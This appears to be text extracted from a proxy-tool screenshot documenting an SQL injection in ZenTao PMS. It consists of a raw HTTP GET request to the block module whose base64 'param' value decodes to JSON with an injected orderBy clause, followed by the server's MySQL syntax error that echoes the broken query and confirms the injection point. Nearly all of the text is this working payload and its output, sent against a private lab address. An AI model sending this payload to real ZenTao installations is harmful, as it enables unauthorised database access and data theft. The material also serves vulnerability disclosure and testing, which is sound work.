 Pretty Raw Hex \n
1 GET /zentaopms/www/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=
eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0
= HTTP/1.1
2 Host: 192.168.8.148:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:http://192.168.8.148:8080/zentaopms/www/index.php?m=user&f=login
9 Upgrade-Insecure-Requests: 1
eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
{"orderBy":"order limit 1,1'","num":"1,1","type":"openedbyme"}
Pretty Raw Hex Render \n
16:36:24 ERROR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an
error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' lImiT 1,1' at line 1
The sql is: SELECT %s FROM %s wHeRe openedby AND deleted = '0' oRdEr bY `order`
limit 1,1' lImiT 1,1
in /www/zentaopms/lib/base/dao/dao.class.php on line 1318, last called by
/www/zentaopms/lib/base/dao/dao.class.php on line 717 through function sqlError.
in /www/zentaopms/framework/base/router.class.php on line 1932 when visiting
/zentaopms/www/index.php?
m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIg